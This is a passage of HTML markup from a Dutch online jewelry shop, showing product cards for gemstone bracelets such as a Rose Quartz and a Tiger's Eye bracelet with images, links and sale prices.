                srcset="//jouw-juweeltjes.nl/cdn/shop/files/5abb9141-b39f-4220-8408-6d960cb2c629.webp?v=1768420768&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/5abb9141-b39f-4220-8408-6d960cb2c629.webp?v=1768420768&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/5abb9141-b39f-4220-8408-6d960cb2c629.webp?v=1768420768&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/5abb9141-b39f-4220-8408-6d960cb2c629.webp?v=1768420768&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/5abb9141-b39f-4220-8408-6d960cb2c629.webp?v=1768420768 937w
                "
                src="//jouw-juweeltjes.nl/cdn/shop/files/5abb9141-b39f-4220-8408-6d960cb2c629.webp?v=1768420768&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Healing Rose Quartz Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="937"
                height="937"
                id="quick-add-template--27615439061333__featured_collection_KFp7N310286318485845-image"
              >
              
<img
                  srcset="//jouw-juweeltjes.nl/cdn/shop/files/2a080c9c-dae8-4e03-b01e-a3b9d7d7258a.webp?v=1768420768&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/2a080c9c-dae8-4e03-b01e-a3b9d7d7258a.webp?v=1768420768&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/2a080c9c-dae8-4e03-b01e-a3b9d7d7258a.webp?v=1768420768&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/2a080c9c-dae8-4e03-b01e-a3b9d7d7258a.webp?v=1768420768&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/2a080c9c-dae8-4e03-b01e-a3b9d7d7258a.webp?v=1768420768 824w
                  "
                  src="//jouw-juweeltjes.nl/cdn/shop/files/2a080c9c-dae8-4e03-b01e-a3b9d7d7258a.webp?v=1768420768&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="824"
                  height="824"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/healing-rose-quartz-bracelet"
                  id="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-10286318485845"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-10286318485845 NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-10286318485845"
                >
                  Healing Rose Quartz Bracelet
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-10286318485845"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class="nowrap"> Nieuw</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27615439061333__featured_collection_KFp7N3-10286318485845"
            
          >
            
              <a
                href="/products/healing-rose-quartz-bracelet"
                id="CardLink-template--27615439061333__featured_collection_KFp7N3-10286318485845"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27615439061333__featured_collection_KFp7N3-10286318485845 Badge-template--27615439061333__featured_collection_KFp7N3-10286318485845"
              >
                Healing Rose Quartz Bracelet
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27615439061333__featured_collection_KFp7N3
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€34,95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€34,95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>€69,95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--27615439061333__featured_collection_KFp7N3-10286318485845"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//jouw-juweeltjes.nl/cdn/shop/files/fc28f6f1-55ad-4ae4-beff-c5b55a863040.webp?v=1768391158&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/fc28f6f1-55ad-4ae4-beff-c5b55a863040.webp?v=1768391158&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/fc28f6f1-55ad-4ae4-beff-c5b55a863040.webp?v=1768391158&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/fc28f6f1-55ad-4ae4-beff-c5b55a863040.webp?v=1768391158&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/fc28f6f1-55ad-4ae4-beff-c5b55a863040.webp?v=1768391158&width=940 940w,//jouw-juweeltjes.nl/cdn/shop/files/fc28f6f1-55ad-4ae4-beff-c5b55a863040.webp?v=1768391158 1024w
                "
                src="//jouw-juweeltjes.nl/cdn/shop/files/fc28f6f1-55ad-4ae4-beff-c5b55a863040.webp?v=1768391158&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Magical Mix Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--27615439061333__featured_collection_KFp7N38910212727125-image"
              >
              
<img
                  srcset="//jouw-juweeltjes.nl/cdn/shop/files/3b578e6a-ff6c-4067-99aa-0eac82d13195_1.webp?v=1768391158&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/3b578e6a-ff6c-4067-99aa-0eac82d13195_1.webp?v=1768391158&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/3b578e6a-ff6c-4067-99aa-0eac82d13195_1.webp?v=1768391158&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/3b578e6a-ff6c-4067-99aa-0eac82d13195_1.webp?v=1768391158&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/3b578e6a-ff6c-4067-99aa-0eac82d13195_1.webp?v=1768391158&width=940 940w,//jouw-juweeltjes.nl/cdn/shop/files/3b578e6a-ff6c-4067-99aa-0eac82d13195_1.webp?v=1768391158 1024w
                  "
                  src="//jouw-juweeltjes.nl/cdn/shop/files/3b578e6a-ff6c-4067-99aa-0eac82d13195_1.webp?v=1768391158&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/magical-mix-bracelet"
                  id="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910212727125"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910212727125 NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-8910212727125"
                >
                  Magical Mix Bracelet
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27615439061333__featured_collection_KFp7N3-8910212727125"
            
          >
            
              <a
                href="/products/magical-mix-bracelet"
                id="CardLink-template--27615439061333__featured_collection_KFp7N3-8910212727125"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27615439061333__featured_collection_KFp7N3-8910212727125 Badge-template--27615439061333__featured_collection_KFp7N3-8910212727125"
              >
                Magical Mix Bracelet
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27615439061333__featured_collection_KFp7N3
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€34,95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€34,95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>€69,95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--27615439061333__featured_collection_KFp7N3-8910212727125"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//jouw-juweeltjes.nl/cdn/shop/files/877ee4d9-3fca-40bf-ac14-9eea329f12b6.webp?v=1768417934&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/877ee4d9-3fca-40bf-ac14-9eea329f12b6.webp?v=1768417934&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/877ee4d9-3fca-40bf-ac14-9eea329f12b6.webp?v=1768417934&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/877ee4d9-3fca-40bf-ac14-9eea329f12b6.webp?v=1768417934&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/877ee4d9-3fca-40bf-ac14-9eea329f12b6.webp?v=1768417934 846w
                "
                src="//jouw-juweeltjes.nl/cdn/shop/files/877ee4d9-3fca-40bf-ac14-9eea329f12b6.webp?v=1768417934&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Spiritual Labradorite Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="846"
                height="846"
                id="quick-add-template--27615439061333__featured_collection_KFp7N38910208860501-image"
              >
              
<img
                  srcset="//jouw-juweeltjes.nl/cdn/shop/files/00471917-8c6d-4f05-8cbd-af8f89915b47.webp?v=1768417934&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/00471917-8c6d-4f05-8cbd-af8f89915b47.webp?v=1768417934&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/00471917-8c6d-4f05-8cbd-af8f89915b47.webp?v=1768417934&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/00471917-8c6d-4f05-8cbd-af8f89915b47.webp?v=1768417934&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/00471917-8c6d-4f05-8cbd-af8f89915b47.webp?v=1768417934&width=940 940w,//jouw-juweeltjes.nl/cdn/shop/files/00471917-8c6d-4f05-8cbd-af8f89915b47.webp?v=1768417934 1024w
                  "
                  src="//jouw-juweeltjes.nl/cdn/shop/files/00471917-8c6d-4f05-8cbd-af8f89915b47.webp?v=1768417934&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/spiritual-labradorite-bracelet"
                  id="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910208860501"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910208860501 NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-8910208860501"
                >
                  Spiritual Labradorite Bracelet
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27615439061333__featured_collection_KFp7N3-8910208860501"
            
          >
            
              <a
                href="/products/spiritual-labradorite-bracelet"
                id="CardLink-template--27615439061333__featured_collection_KFp7N3-8910208860501"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27615439061333__featured_collection_KFp7N3-8910208860501 Badge-template--27615439061333__featured_collection_KFp7N3-8910208860501"
              >
                Spiritual Labradorite Bracelet
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27615439061333__featured_collection_KFp7N3
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€34,95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€34,95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>€69,95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--27615439061333__featured_collection_KFp7N3-8910208860501"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//jouw-juweeltjes.nl/cdn/shop/files/40f6113f-d5b4-4fc1-acfb-01abcc0a859f.webp?v=1768390608&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/40f6113f-d5b4-4fc1-acfb-01abcc0a859f.webp?v=1768390608&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/40f6113f-d5b4-4fc1-acfb-01abcc0a859f.webp?v=1768390608&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/40f6113f-d5b4-4fc1-acfb-01abcc0a859f.webp?v=1768390608&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/40f6113f-d5b4-4fc1-acfb-01abcc0a859f.webp?v=1768390608 917w
                "
                src="//jouw-juweeltjes.nl/cdn/shop/files/40f6113f-d5b4-4fc1-acfb-01abcc0a859f.webp?v=1768390608&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Grounding Tiger&#39;s Eye Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="917"
                height="917"
                id="quick-add-template--27615439061333__featured_collection_KFp7N38910213022037-image"
              >
              
<img
                  srcset="//jouw-juweeltjes.nl/cdn/shop/files/78aac192-76ad-4897-864c-173a775d5517.webp?v=1768390608&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/78aac192-76ad-4897-864c-173a775d5517.webp?v=1768390608&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/78aac192-76ad-4897-864c-173a775d5517.webp?v=1768390608&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/78aac192-76ad-4897-864c-173a775d5517.webp?v=1768390608&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/78aac192-76ad-4897-864c-173a775d5517.webp?v=1768390608&width=940 940w,//jouw-juweeltjes.nl/cdn/shop/files/78aac192-76ad-4897-864c-173a775d5517.webp?v=1768390608 1024w
                  "
                  src="//jouw-juweeltjes.nl/cdn/shop/files/78aac192-76ad-4897-864c-173a775d5517.webp?v=1768390608&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/grounding-tigers-eye-bracelet"
                  id="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910213022037"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910213022037 NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-8910213022037"
                >
                  Grounding Tiger&#39;s Eye Bracelet
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27615439061333__featured_collection_KFp7N3-8910213022037"
            
          >
            
              <a
                href="/products/grounding-tigers-eye-bracelet"
                id="CardLink-template--27615439061333__featured_collection_KFp7N3-8910213022037"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27615439061333__featured_collection_KFp7N3-8910213022037 Badge-template--27615439061333__featured_collection_KFp7N3-8910213022037"
              >
                Grounding Tiger&#39;s Eye Bracelet
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27615439061333__featured_collection_KFp7N3
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€39,95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€39,95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>€69,95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--27615439061333__featured_collection_KFp7N3-8910213022037"
              class="badge badge--bottom-left color-background-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//jouw-juweeltjes.nl/cdn/shop/files/53d3ae26-8722-43b1-8411-00872bd22bd3.webp?v=1768390780&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/53d3ae26-8722-43b1-8411-00872bd22bd3.webp?v=1768390780&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/53d3ae26-8722-43b1-8411-00872bd22bd3.webp?v=1768390780&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/53d3ae26-8722-43b1-8411-00872bd22bd3.webp?v=1768390780&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/53d3ae26-8722-43b1-8411-00872bd22bd3.webp?v=1768390780 851w
                "
                src="//jouw-juweeltjes.nl/cdn/shop/files/53d3ae26-8722-43b1-8411-00872bd22bd3.webp?v=1768390780&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Expressive Blue Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="851"
                height="851"
                id="quick-add-template--27615439061333__featured_collection_KFp7N38910212235605-image"
              >
              
<img
                  srcset="//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&width=940 940w,//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916 1024w
                  "
                  src="//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/expressive-blue-bracelet"
                  id="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910212235605"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910212235605 NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-8910212235605"
                >
                  Expressive Blue Bracelet
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27615439061333__featured_collection_KFp7N3-8910212235605"
            
          >
            
              <a
                href="/products/expressive-blue-bracelet"
                id="CardLink-template--27615439061333__featured_collection_KFp7N3-8910212235605"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27615439061333__featured_collection_KFp7N3-8910212235605 Badge-template--27615439061333__featured_collection_KFp7N3-8910212235605"
              >
                Expressive Blue Bracelet
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27615439061333__featured_collection_KFp7N3
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€34,95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€34,95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>€69,95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--27615439061333__featured_collection_KFp7N3-8910212235605"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//jouw-juweeltjes.nl/cdn/shop/files/2406ab3e-6219-45c8-a814-a2da8390772f_b3f9d967-ea2a-411d-85f2-e1df48145ce1.webp?v=1768415679&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/2406ab3e-6219-45c8-a814-a2da8390772f_b3f9d967-ea2a-411d-85f2-e1df48145ce1.webp?v=1768415679&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/2406ab3e-6219-45c8-a814-a2da8390772f_b3f9d967-ea2a-411d-85f2-e1df48145ce1.webp?v=1768415679&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/2406ab3e-6219-45c8-a814-a2da8390772f_b3f9d967-ea2a-411d-85f2-e1df48145ce1.webp?v=1768415679&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/2406ab3e-6219-45c8-a814-a2da8390772f_b3f9d967-ea2a-411d-85f2-e1df48145ce1.webp?v=1768415679&width=940 940w,//jouw-juweeltjes.nl/cdn/shop/files/2406ab3e-6219-45c8-a814-a2da8390772f_b3f9d967-ea2a-411d-85f2-e1df48145ce1.webp?v=1768415679 1024w
                "
                src="//jouw-juweeltjes.nl/cdn/shop/files/2406ab3e-6219-45c8-a814-a2da8390772f_b3f9d967-ea2a-411d-85f2-e1df48145ce1.webp?v=1768415679&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Woven Labradorite Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--27615439061333__featured_collection_KFp7N310286323237205-image"
              >
              
<img
                  srcset="//jouw-juweeltjes.nl/cdn/shop/files/fe824546-6803-4810-8add-35f008f7b3e9_cbcc9cd5-9df9-49ef-ad43-23c21665e73d.webp?v=1768415679&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/fe824546-6803-4810-8add-35f008f7b3e9_cbcc9cd5-9df9-49ef-ad43-23c21665e73d.webp?v=1768415679&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/fe824546-6803-4810-8add-35f008f7b3e9_cbcc9cd5-9df9-49ef-ad43-23c21665e73d.webp?v=1768415679&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/fe824546-6803-4810-8add-35f008f7b3e9_cbcc9cd5-9df9-49ef-ad43-23c21665e73d.webp?v=1768415679&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/fe824546-6803-4810-8add-35f008f7b3e9_cbcc9cd5-9df9-49ef-ad43-23c21665e73d.webp?v=1768415679&width=940 940w,//jouw-juweeltjes.nl/cdn/shop/files/fe824546-6803-4810-8add-35f008f7b3e9_cbcc9cd5-9df9-49ef-ad43-23c21665e73d.webp?v=1768415679 1024w
                  "
                  src="//jouw-juweeltjes.nl/cdn/shop/files/fe824546-6803-4810-8add-35f008f7b3e9_cbcc9cd5-9df9-49ef-ad43-23c21665e73d.webp?v=1768415679&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
